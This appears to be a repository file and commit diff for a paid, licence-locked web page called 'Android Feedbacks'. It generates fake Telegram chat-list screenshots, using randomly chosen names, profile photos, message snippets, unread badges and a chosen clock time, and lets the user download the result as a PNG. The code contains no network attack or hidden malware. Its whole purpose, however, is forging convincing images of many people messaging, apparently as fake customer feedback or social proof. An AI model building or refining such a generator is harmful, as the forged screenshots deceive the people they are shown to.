
==== indes.html @ 4a2cacde "Create indes.html" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <style>
  @import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');
@import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Sans&display=swap');

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

:root {
    --bg_color: white;
    --fg_color: #59bf4a;
    --chat_name: rgb(55, 55, 55);
    --personal_bg: white;
    --chats_fg: #517da2;
    --chats_bg: #d5e8f7
}

body * {
    font-family: "Roboto";
}

#box {
    width: 360px;
    display: none;
}

img {
    width: 100%;
}


.chat_time {
    position: absolute;
    left: 246px;
    color: #747f89;
    font-size: 13px;
    background: var(--bg_color);
    padding-left: 15px;
    list-style: none;
    width: 100px;
    text-align: right;
}

.chat_dp {
    position: absolute;
    list-style: none;
}

.chat_dp img {
    width: 58px;
    height: 58px;
    border-radius: 50%;
}

.chat_named_dp {
    width: 58px;
    height: 58px;
    display: block;
    color: white;
    border-radius: 50%;
    text-align: center;
    line-height: 58px;
    font-size: larger;
    font-weight: bold;
}

.online_bullet {
    position: absolute;
    width: 17px;
    height: 17px;
    border-radius: 50%;
    background: var(--fg_color);
    border: 3px solid var(--bg_color);
    list-style: none;
}

.count_bullet {
    position: absolute;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background: var(--fg_color);
    color: white;
    text-align: center;
    line-height: 25px;
    list-style: none;
}

.msg_img {
    position: absolute;
    width: 250px;
    height: 30px;
    background: var(--bg_color);
    display: flex;
}

.msg_img>img {
    width: 18px;
    height: 18px;
    border-radius: 2px;
}

.msg_span_img {
    color: #61a4c8;
    margin-left: 5px;
}

.msg_span_text {
    color: #747f89;
    margin-left: 5px;
}

.msg_span_text_alone {
    color: #747f89;
}

.chat_name {
    position: absolute;
    color: var(--chat_name);
    font-weight: 600;
    width: 210px;
    background: var(--bg_color);
    list-style: none;
}

.All {
    position: absolute;
    width: 28px;
    height: 21px;
    top: 103px;
    left: 46px;
    text-align: center;
    background: var(--chats_bg);
    color: var(--chats_fg);
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    line-height: 21px;
}

.Unread {
    position: absolute;
    width: 33px;
    height: 21px;
    top: 103px;
    right: calc(100% - 360px + 41px);
    text-align: center;
    background: var(--chats_bg);
    color: var(--chats_fg);
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    line-height: 21px;
}

.Personal {
    position: absolute;
    width: 33px;
    height: 21px;
    top: 103px;
    left: 169px;
    text-align: center;
    background: var(--personal_bg);
    color: var(--chats_fg);
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    line-height: 21px;
}

.voice {
    color: #61a4c8;
}

.off {
    position: absolute;
    width: 200px;
    top: 5px;
    left: 75px;
    font-weight: 900;
    background: crimson;
    cursor: pointer;
    color: white;
    outline: none;
    border: none;
    padding: 20px;
    font-size: 20px;
}

.tg {
    position: absolute;
    width: 200px;
    top: 40px;
    left: 60px;
    color: white;
    font-weight: 500;
    font-size: 20px;
    background: var(--chats_fg);
    padding: 10px;
}

.btn {
    position: absolute;
    top: 24px; /* Top se thoda balanced margin */
    left: 50%; /* Screen ke center mein le jaane ke liye */
    transform: translateX(-50%); /* Exact center alignment ke liye perfect fix */
    cursor: pointer;
    
    /* Modern Glassmorphism Look */
    background: rgba(255, 255, 255, 0.85); 
    backdrop-filter: blur(8px); /* Background ko premium blur karega */
    -webkit-backdrop-filter: blur(8px);
    
    border: 1px solid rgba(255, 255, 255, 0.6);
    border-radius: 16px; /* Ultra modern rounded corners */
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 48px; /* Thoda sa size bada kiya taake click ratio behtar ho */
    height: 48px;
    
    /* Premium Floating Shadow */
    box-shadow: 0 10px 25px -5px rgba(0, 0, 0, 0.05), 
                0 8px 16px -6px rgba(0, 0, 0, 0.05),
                inset 0 -2px 4px rgba(0, 0, 0, 0.03);
    
    transition: all 0.4s cubic-bezier(0.16, 1, 0.3, 1); /* Super smooth apple-like transition */
}

/* Hover Effect - Jab mouse upar aaye */
.btn:hover {
    background: #2AA1DA;
    border-color: rgba(0, 0, 0, 0.1);
    /* Hover par X-axis ka center barkarar rakhte hue Y-axis par upar uthega */
    transform: translateX(-50%) translateY(-4px); 
    box-shadow: 0 20px 30px -10px rgba(0, 0, 0, 0.12);
}

/* Active Effect - Jab click karein */
.btn:active {
    transform: translateX(-50%) translateY(-1px); /* Click karne par smooth feel */
    box-shadow: 0 5px 10px -3px rgba(0, 0, 0, 0.08);
}

/* Icon styling */
.btn img {
    width: 22px; /* Perfect golden ratio size */
    height: 22px;
    object-fit: contain;
    transition: transform 0.4s cubic-bezier(0.16, 1, 0.3, 1);
    /* Icon ka color agar dark na ho toh modern dark gray filter (optional) */
    filter: drop-shadow(0 1px 1px rgba(0,0,0,0.05)); 
}

/* Hover par icon thoda sa scale up hoga aur ghumega nahi, simple dynamic lagega */
.btn:hover img {
    transform: scale(1.1);
}

.hide {
    position: absolute;
    top: 790px;
    width: 360px;
    height: 10px;
    background: var(--bg_color);
}

.status_time {
    position: absolute;
    width: 30px;
    height: 12px;
    top: 16px;
    left: 47px;
    text-align: right;
    color: white;
    font-size: 12px;
    background: #517da2;
}

.battery {
    position: absolute;
    width: 16px;
    height: 7px;
    top: 19px;
    left: 311px;
    text-align: center;
    color: white;
    font-size: 7px;
    background: #6c90b0;
}
  </style>
    <link rel="shortcut icon"
        href="https://magic-scripts.vercel.app/tg.webp"
        type="image/x-icon">
    <title>Android Feedbacks</title>
</head>

<body>
    <div id="box">
        <div class="status_time">9:40</div>
        <div class="battery">89</div>
        <div class="tg">Telegram</div>
        <div class="All">70</div>
        <div class="Personal">148</div>
        <div class="Unread">254</div>
        <ul class="ul_chat_name"></ul>
        <ul class="ul_chat_time"></ul>
        <ul class="ul_chat_dp"></ul>
        <ul class="ul_online_bullet"></ul>
        <ul class="ul_msg_img"></ul>
        <ul class="ul_count_bullet"></ul>
        <div class="hide"></div>

        <img src="https://feiugum-feed.netlify.app/tg%20(1).jpg" alt="" srcset="" class="bg_img">
    </div>
    <button class="btn" title="Download">
    <img src="https://raw.githubusercontent.com/ahmad-bhai/zeetex-currency-rate/0f914c89358480c47e3fdbb8a74f7020d938cf36/download.svg" alt="Download">
    </button>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/html2canvas/1.4.1/html2canvas.min.js"
        integrity="sha512-BNaRQnYJYiPSqHHDb58B0yaPfCu+Wgds8Gp/gU33kqBtgNS4tSPHuGibyoeqMV/TJlSKda6FXzoEyYGjTe+vXA=="
        crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <script>
  var dia = document.querySelectorAll("dialog");

if (dia.length) {
    dia.forEach(d => d.innerHTML = "");
}

var styleElem = document.head.appendChild(document.createElement("style"));
styleElem.innerHTML = "dialog::backdrop {background: #181a20} ::selection {background: #34ace1;color:white}";
var loader = document.createElement("dialog");
document.body.appendChild(loader);
loader.innerHTML = `<div>PLEASE WAIT...</div>`;
loader.style = "border:none;outline:none;margin:auto;padding:1rem;background:#fff;";
function showLoader() {
    loader.showModal();
    setTimeout(() => hideLoader(), 8000);
}
var hideLoader = () => loader.close();
showLoader();

const crypto = localStorage.getItem("cid");
if (crypto) {
    fetch(`https://ahmad-bhai-codes-shop.vercel.app/f?id=${crypto}`)
        .then(res => res.text())
        .then(data => {
            hideLoader();
            if (data[0] == "F") {
                document.querySelector("#box").style.display="block"
                var t = new Date().toLocaleTimeString("en", { timeStyle: 'short' });
                var html = `<div><div
                style="font-family: monospace;display: flex;justify-content: center;align-items: center;flex-direction: column;gap:10px;padding:2rem">

                <div style="font-size:30px;font-weight:900;margin-top:10px">FEEDBACKS</div>
                <div>
                    <img src="https://magic-scripts.vercel.app/tg.webp"
                        width="50" height="50">
                </div>
                <div>
                    <label for="time"
                        style="display:inline-block;width:100px;font-weight:600;color:#000;font-size:12px">TIME</label>
                    <input id="time" type="text" placeholder="time" value="${t}" style="display:inline-block;width:120px;outline:none" /><br>
                    <label for="bw"
                        style="display:inline-block;width:100px;font-weight:600;color:#000;font-size:12px">BACKGROUND</label>
                    <input id="bw" type="text" placeholder="B/W" value="W" style="display:inline-block;width:120px;outline:none" /><br>
                </div>
                <div style="text-align: center;margin:10px 0">
                    <button style="padding:10px 20px;background:#34ace1;color:#fff;border:none;box-shadow:none;cursor:pointer">RUN CODE
                    </button>
                </div>
            </div>
            <hr>
            <div style="text-align:center;padding:1rem 0">💙 Made by @feiugum 💙</div></div>`;
                var myDialog = document.createElement("dialog");
                document.body.appendChild(myDialog);
                myDialog.innerHTML = html;
                myDialog.style = "border:none;outline:none;margin:auto";
                myDialog.showModal();
                document.querySelector("#bw").blur();
                document.querySelector("#time").blur();
                myDialog.querySelector("button").addEventListener("click", () => {
                    myDialog.close();
                    var time = document.querySelector("#time").value;
                    var bg = document.querySelector("#bw").value.toLowerCase();
                    document.querySelector(".status_time").innerHTML = time.replaceAll(/AM|PM|\s/g, "");
                    fetch("https://feiugum-feed.netlify.app/names.txt")
                        .then((res) => res.text())
                        .then((text) => {
                            document.body.contentEditable = true
                            var btn = document.querySelector(".btn")
                            btn.addEventListener("click", () => {
                                document.body.contentEditable = false
                                html2canvas(document.querySelector("#box")).then(canvas => {
                                    let a = document.createElement("a")
                                    a.download = `SS-${Date.now()}.png`
                                    a.href = canvas.toDataURL("image/png")
                                    a.click()
                                })
                            });
                            var chat_name_t = [152, 223, 296, 368, 440, 512, 585, 656, 729]
                            var array = text.split(/\n/);
                            var names = [];
                            [0, 1, 2, 3].forEach(_ => {
                                var n = array[Math.floor(Math.random() * array.length)]
                                names.push(n)
                            });
                            [4, 5, 6, 7, 8].forEach(_ => {
                                var n = array[Math.floor(Math.random() * array.length)] + " " + array[Math.floor(Math.random() * array.length)];
                                names.push(n)
                            });

                            let shuffled_names = names
                                .map(value => ({ value, sort: Math.random() }))
                                .sort((a, b) => a.sort - b.sort)
                                .map(({ value }) => value);

                            for (let i = 0; i < chat_name_t.length; i++) {
                                let el = document.createElement('li');
                                el.setAttribute("class", "chat_name");
                                el.style.left = 76 + "px"
                                el.style.top = chat_name_t[i] + "px"
                                el.innerHTML = shuffled_names[i]
                                document.querySelector(".ul_chat_name").appendChild(el)
                            }

                            var arr = [];
                            while (arr.length < 6) {
                                var r = Math.floor(Math.random() * 9);
                                if (arr.indexOf(r) === -1) arr.push(r);
                            }
                            var arr2 = [...Array(9).keys()].filter(x => !arr.includes(x));

                            var chat_dp_t = [144, 216, 287, 361, 434, 506, 579, 650, 722]

                            for (let i = 0; i < arr2.length; i++) {
                                let el = document.createElement('li')
                                el.setAttribute('class', 'chat_dp')
                                el.style.top = chat_dp_t[arr2[i]] + "px"
                                el.style.left = 7 + "px"
                                let el2 = document.createElement('span')
                                el2.setAttribute('class', "chat_named_dp")
                                var colors = ["#4794da", "#fa7e5b", "#f880a2", "#8ece5f", "#fdb456"]
                                el2.style.background = colors[Math.floor(Math.random() * 5)]
                                el2.innerText = names[arr2[i]][0]
                                el.appendChild(el2)
                                document.querySelector(".ul_chat_dp").appendChild(el)
                            }

                            for (let i = 0; i < arr.length; i++) {
                                let el = document.createElement('li')
                                el.setAttribute('class', 'chat_dp')
                                el.style.top = chat_dp_t[arr[i]] + "px"
                                el.style.left = 9 + "px"
                                let el2 = document.createElement('img')
                                el2.setAttribute('src', `https://feiugum-feed.netlify.app/imgs/img (${Math.floor(Math.random() * 655) + 1}).jpg`)
                                el.appendChild(el2)
                                document.querySelector(".ul_chat_dp").appendChild(el)
                            }
                        })

                    if (bg == "b") {
                        document.querySelector(".tg").remove()
                        document.querySelector(".battery").style.background = "#454444"
                        document.querySelector(".status_time").style.background = "#362c2a"
                        document.querySelector(".bg_img").setAttribute("src", "https://feiugum-feed.netlify.app/tg%20(2).jpg")
                        document.documentElement.style.setProperty('--bg_color', '#181818')
                        document.documentElement.style.setProperty('--fg_color', '#fe76b8')
                        document.documentElement.style.setProperty('--chat_name', '#cecece')
                        document.documentElement.style.setProperty('--personal_bg', '#fe76b8')
                        document.documentElement.style.setProperty('--chats_fg', 'linear-gradient(to right,#352d2b,#262425)')
                        document.documentElement.style.setProperty('--chats_bg', '#8e8e8e')
                    }

                    else {
                        document.querySelector(".battery").style.background = "#6c90b0"
                        document.querySelector(".status_time").style.background = "#517da2"
                        document.documentElement.style.setProperty('--bg_color', 'white')
                        document.documentElement.style.setProperty('--fg_color', '#59bf4a')
                    }

                    var chat_time_t = [153, 225, 298, 370, 442, 515, 587, 659, 732]

                    for (let i = 0; i < chat_time_t.length; i++) {
                        let el = document.createElement('li')
                        el.setAttribute("class", "chat_time")
                        el.style.top = chat_time_t[i] + "px"
                        el.innerText = time
                        document.querySelector(".ul_chat_time").appendChild(el)
                    }

                    var online_bullet_t = [186, 260, 330, 404, 477, 548, 622, 693, 764]

                    var arr = [];
                    while (arr.length < 6) {
                        var r = Math.floor(Math.random() * 9);
                        if (arr.indexOf(r) === -1) arr.push(r);
                    }

                    for (let i = 0; i < arr.length; i++) {
                        let el = document.createElement('li')
                        el.setAttribute("class", "online_bullet")
                        el.style.top = online_bullet_t[arr[i]] + "px"
                        el.style.left = 47 + "px"
                        document.querySelector(".ul_online_bullet").appendChild(el)
                    }

                    var count_bullet_t = [176, 248, 320, 392, 465, 537, 609, 681, 754]

                    for (let i = 0; i < count_bullet_t.length; i++) {
                        let el = document.createElement('li')
                        el.setAttribute("class", "count_bullet")
                        el.style.top = count_bullet_t[i] + "px"
                        el.style.left = 321 + "px"
                        el.innerText = Math.floor(Math.random() * 3) + 1
                        document.querySelector(".ul_count_bullet").appendChild(el)
                    }

                    //MESSAGE AREA

                    var arr2 = [];
                    while (arr2.length < 3) {
                        var r = Math.floor(Math.random() * 9);
                        if (arr2.indexOf(r) === -1) arr2.push(r);
                    }

                    var msg_img_t = [176, 248, 320, 393, 465, 537, 610, 682, 754]

                    for (let i = 0; i < arr2.length; i++) {
                        let el = document.createElement('li')
                        el.setAttribute("class", "msg_img")
                        el.style.top = msg_img_t[arr2[i]] + "px"
                        el.style.left = 76 + "px"
                        var el2 = document.createElement('img')
                        el2.setAttribute("src", `https://feiugum-feed.netlify.app/msgs/${Math.floor(Math.random() * 35) + 1}.jpg`)
                        el.appendChild(el2)
                        var el3 = document.createElement("span")
                        el3.setAttribute("class", "msg_span_img")
                        el3.innerHTML = "Photo"
                        el.appendChild(el3)
                        document.querySelector(".ul_msg_img").appendChild(el)
                    }

                    var arr3 = [...Array(9).keys()].filter(x => !arr2.includes(x));

                    var a1 = arr3.slice(0, 3)
                    var a2 = arr3.slice(3, 5)
                    var a3 = arr3[5]
                    fetch("https://feiugum-feed.netlify.app/msgs.txt")
                        .then((res) => res.text())
                        .then((text) => {
                            var array = text.split(/\n/);
                            for (let i = 0; i < a1.length; i++) {
                                let el = document.createElement('li')
                                el.setAttribute("class", "msg_img")
                                el.style.top = msg_img_t[a1[i]] + "px"
                                el.style.left = 76 + "px"
                                var el2 = document.createElement("span")
                                el2.setAttribute("class", "msg_span_text_alone")
                                el2.innerHTML = array[Math.floor(Math.random() * array.length)]
                                el.appendChild(el2)
                                document.querySelector(".ul_msg_img").appendChild(el)
                            }
                            for (let i = 0; i < a2.length; i++) {
                                let el = document.createElement('li')
                                el.setAttribute("class", "msg_img")
                                el.style.top = msg_img_t[a2[i]] + "px"
                                el.style.left = 76 + "px"
                                var el2 = document.createElement('img')
                                el2.setAttribute("src", `https://feiugum-feed.netlify.app/msgs/${Math.floor(Math.random() * 21) + 1}.jpg`)
                                el.appendChild(el2)
                                var el3 = document.createElement("span")
                                el3.setAttribute("class", "msg_span_text")
                                el3.innerHTML = array[Math.floor(Math.random() * array.length)]
                                el.appendChild(el3)
                                document.querySelector(".ul_msg_img").appendChild(el)
                            }
                        })


                    let el = document.createElement('li')
                    el.setAttribute("class", "msg_img")
                    el.style.top = msg_img_t[a3] + "px"
                    el.style.left = 76 + "px"
                    var el3 = document.createElement("span")
                    el3.setAttribute("class", "voice")
                    el3.innerHTML = "Voice message"
                    el.appendChild(el3)
                    document.querySelector(".ul_msg_img").appendChild(el)
                })
            }
            else {
                SETITEM(crypto);
            }
        })
}
else {
    let cid = self.crypto.getRandomValues(new BigUint64Array(1))[0];
    localStorage.setItem("cid", cid);
    SETITEM(cid);
    hideLoader();
}

function SETITEM(cid) {
    var myDialog = document.createElement("dialog");
    document.body.appendChild(myDialog);
    myDialog.innerHTML = `
    <div style="display:flex;justify-content: center;align-items: center;flex-direction: column;gap:10px;padding:2rem 4rem">
        <div style="text-align:center">
            <img style="width:100px;height:100px" src="https://magic-scripts.vercel.app/tg.webp"
                >
        </div>
        <div style="color:black;margin:1rem 0">${cid}</div>
        <div style="font-size:3rem;font-weight:bolder;color:red">LOCKED</div>
    </div>
    <hr>
    <div style="text-align:center;padding:1rem 0">💙 Made by @feiugum 💙</div>`;
    myDialog.style = "border:none;outline:none;margin:auto";
    myDialog.showModal();
}
  </script>
</body>

</html>

==== commit 50c54c89: "Update indes.html" ====
--- a/indes.html
+++ b/indes.html
@@ -5,302 +5,9 @@
     <meta charset="UTF-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <style>
-  @import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');
-@import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Sans&display=swap');
-
-* {
-    box-sizing: border-box;
-    margin: 0;
-    padding: 0;
-}
-
-:root {
-    --bg_color: white;
-    --fg_color: #59bf4a;
-    --chat_name: rgb(55, 55, 55);
-    --personal_bg: white;
-    --chats_fg: #517da2;
-    --chats_bg: #d5e8f7
-}
-
-body * {
-    font-family: "Roboto";
-}
-
-#box {
-    width: 360px;
-    display: none;
-}
-
-img {
-    width: 100%;
-}
-
-
-.chat_time {
-    position: absolute;
-    left: 246px;
-    color: #747f89;
-    font-size: 13px;
-    background: var(--bg_color);
-    padding-left: 15px;
-    list-style: none;
-    width: 100px;
-    text-align: right;
-}
-
-.chat_dp {
-    position: absolute;
-    list-style: none;
-}
-
-.chat_dp img {
-    width: 58px;
-    height: 58px;
-    border-radius: 50%;
-}
-
-.chat_named_dp {
-    width: 58px;
-    height: 58px;
-    display: block;
-    color: white;
-    border-radius: 50%;
-    text-align: center;
-    line-height: 58px;
-    font-size: larger;
-    font-weight: bold;
-}
-
-.online_bullet {
-    position: absolute;
-    width: 17px;
-    height: 17px;
-    border-radius: 50%;
-    background: var(--fg_color);
-    border: 3px solid var(--bg_color);
-    list-style: none;
-}
-
-.count_bullet {
-    position: absolute;
-    width: 25px;
-    height: 25px;
-    border-radius: 50%;
-    background: var(--fg_color);
-    color: white;
-    text-align: center;
-    line-height: 25px;
-    list-style: none;
-}
-
-.msg_img {
-    position: absolute;
-    width: 250px;
-    height: 30px;
-    background: var(--bg_color);
-    display: flex;
-}
-
-.msg_img>img {
-    width: 18px;
-    height: 18px;
-    border-radius: 2px;
-}
-
-.msg_span_img {
-    color: #61a4c8;
-    margin-left: 5px;
-}
-
-.msg_span_text {
-    color: #747f89;
-    margin-left: 5px;
-}
-
-.msg_span_text_alone {
-    color: #747f89;
-}
-
-.chat_name {
-    position: absolute;
-    color: var(--chat_name);
-    font-weight: 600;
-    width: 210px;
-    background: var(--bg_color);
-    list-style: none;
-}
-
-.All {
-    position: absolute;
-    width: 28px;
-    height: 21px;
-    top: 103px;
-    left: 46px;
-    text-align: center;
-    background: var(--chats_bg);
-    color: var(--chats_fg);
-    border-radius: 25px;
-    font-weight: 600;
-    font-size: 14px;
-    line-height: 21px;
-}
-
-.Unread {
-    position: absolute;
-    width: 33px;
-    height: 21px;
-    top: 103px;
-    right: calc(100% - 360px + 41px);
-    text-align: center;
-    background: var(--chats_bg);
-    color: var(--chats_fg);
-    border-radius: 25px;
-    font-weight: 600;
-    font-size: 14px;
-    line-height: 21px;
-}
-
-.Personal {
-    position: absolute;
-    width: 33px;
-    height: 21px;
-    top: 103px;
-    left: 169px;
-    text-align: center;
-    background: var(--personal_bg);
-    color: var(--chats_fg);
-    border-radius: 25px;
-    font-weight: 600;
-    font-size: 14px;
-    line-height: 21px;
-}
-
-.voice {
-    color: #61a4c8;
-}
-
-.off {
-    position: absolute;
-    width: 200px;
-    top: 5px;
-    left: 75px;
-    font-weight: 900;
-    background: crimson;
-    cursor: pointer;
-    color: white;
-    outline: none;
-    border: none;
-    padding: 20px;
-    font-size: 20px;
-}
-
-.tg {
-    position: absolute;
-    width: 200px;
-    top: 40px;
-    left: 60px;
-    color: white;
-    font-weight: 500;
-    font-size: 20px;
-    background: var(--chats_fg);
-    padding: 10px;
-}
-
-.btn {
-    position: absolute;
-    top: 24px; /* Top se thoda balanced margin */
-    left: 50%; /* Screen ke center mein le jaane ke liye */
-    transform: translateX(-50%); /* Exact center alignment ke liye perfect fix */
-    cursor: pointer;
-    
-    /* Modern Glassmorphism Look */
-    background: rgba(255, 255, 255, 0.85); 
-    backdrop-filter: blur(8px); /* Background ko premium blur karega */
-    -webkit-backdrop-filter: blur(8px);
-    
-    border: 1px solid rgba(255, 255, 255, 0.6);
-    border-radius: 16px; /* Ultra modern rounded corners */
-    padding: 0;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    width: 48px; /* Thoda sa size bada kiya taake click ratio behtar ho */
-    height: 48px;
-    
-    /* Premium Floating Shadow */
-    box-shadow: 0 10px 25px -5px rgba(0, 0, 0, 0.05), 
-                0 8px 16px -6px rgba(0, 0, 0, 0.05),
-                inset 0 -2px 4px rgba(0, 0, 0, 0.03);
-    
-    transition: all 0.4s cubic-bezier(0.16, 1, 0.3, 1); /* Super smooth apple-like transition */
-}
-
-/* Hover Effect - Jab mouse upar aaye */
-.btn:hover {
-    background: #2AA1DA;
-    border-color: rgba(0, 0, 0, 0.1);
-    /* Hover par X-axis ka center barkarar rakhte hue Y-axis par upar uthega */
-    transform: translateX(-50%) translateY(-4px); 
-    box-shadow: 0 20px 30px -10px rgba(0, 0, 0, 0.12);
-}
-
-/* Active Effect - Jab click karein */
-.btn:active {
-    transform: translateX(-50%) translateY(-1px); /* Click karne par smooth feel */
-    box-shadow: 0 5px 10px -3px rgba(0, 0, 0, 0.08);
-}
-
-/* Icon styling */
-.btn img {
-    width: 22px; /* Perfect golden ratio size */
-    height: 22px;
-    object-fit: contain;
-    transition: transform 0.4s cubic-bezier(0.16, 1, 0.3, 1);
-    /* Icon ka color agar dark na ho toh modern dark gray filter (optional) */
-    filter: drop-shadow(0 1px 1px rgba(0,0,0,0.05)); 
-}
-
-/* Hover par icon thoda sa scale up hoga aur ghumega nahi, simple dynamic lagega */
-.btn:hover img {
-    transform: scale(1.1);
-}
-
-.hide {
-    position: absolute;
-    top: 790px;
-    width: 360px;
-    height: 10px;
-    background: var(--bg_color);
-}
-
-.status_time {
-    position: absolute;
-    width: 30px;
-    height: 12px;
-    top: 16px;
-    left: 47px;
-    text-align: right;
-    color: white;
-    font-size: 12px;
-    background: #517da2;
-}
-
-.battery {
-    position: absolute;
-    width: 16px;
-    height: 7px;
-    top: 19px;
-    left: 311px;
-    text-align: center;
-    color: white;
-    font-size: 7px;
-    background: #6c90b0;
-}
-  </style>
+    <link rel="stylesheet" href="https://magic-scripts-android-feeds.vercel.app/style.css">
     <link rel="shortcut icon"
-        href="https://magic-scripts.vercel.app/tg.webp"
+        href="https://magic-scripts-android-feeds.vercel.app/tg.webp"
         type="image/x-icon">
     <title>Android Feedbacks</title>
 </head>
@@ -321,7 +28,7 @@
